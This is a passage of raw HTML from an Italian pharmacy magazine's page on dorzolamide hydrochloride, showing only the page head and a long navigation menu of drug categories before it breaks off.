

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/sostanza/dorzolamide-cloridrato/
body_size: 42589
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Dorzolamide cloridrato</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Farmacia.it &raquo; Dorzolamide cloridrato Sostanze" href="https://www.farmacia.it/sostanza/dorzolamide-cloridrato/feed/" /><link rel="canonical" href="https://www.farmacia.it/sostanza/dorzolamide-cloridrato/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco_sostanza/1182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="archive tax-farmaco_sostanza term-dorzolamide-cloridrato term-1182 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible no-js" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' id='mega-menu-item-119'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-respiratorio/" aria-haspopup="true" 